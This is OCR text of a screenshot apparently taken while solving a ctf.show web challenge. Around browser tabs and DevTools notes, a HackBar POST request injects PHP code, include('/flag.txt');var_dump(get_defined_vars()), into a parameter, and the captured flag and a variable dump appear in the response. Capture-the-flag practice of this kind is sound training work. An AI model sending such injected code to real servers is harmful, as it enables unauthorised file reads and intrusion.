 ctf.show
9aa51e1e-60
9aa51e1e-60
view-source
哔哩哔哩_百度
哔哩哔哩 (
ctfshow _ 搜
CTFshow-we
$$GLOBALS
(10条消息) ct
PHP目录操作
2021年江苏省
Web 分类练习
不安全 | 9aa51e1e-60dc-47bb-bfea-ce68f3a71ab2.challenge.ctf.show
拖拽上传
2
应用 百度 BUUCTF 首页 - Bugku CTF GitHub 首页 — 少数派 YouTube 茶杯狐 Cupfox -... 在线动画 动漫下载... 纵横网络靶场社区 灯塔实验室 – 专注... ctf.show ZERO 阅读清单
ctfshow{5ece3001-6eba-400f-a9c9-7fc7f01bac88} array(5) { ["_GET"]=>
array(0) { } ["_POST"]=> array(1) { ["c"]=> string(50)
"include('/flag.txt');var_dump(get_defined_vars());" } ["_COOKIE"]=>
array(1) { ["UM_distinctid"]=> string(59) "17c6a5a6c2f502-
08ac60524cb019-b7a1438-240000-17c6a5a6c30d3e" } ["_FILES"]=>
array(0) { } ["c"]=> string(50)
"include('/flag.txt');var_dump(get_defined_vars());" }
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://9aa51e1e-60dc-47bb-bfea-ce68f3a71ab2.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=include('/flag.txt');var_dump(get_defined_vars());
Console What's New Network conditions
Highlights from the Chrome 95 update
New CSS length authoring tools
Drag to change the unit value and select unit type from the dropdown in the Styles pane.
Hide issues in the Issues tab
Hide irrelevant issues so you can focus only on those issues that matter to you.
Improved the display of properties in the Properties pane and Sources panel
new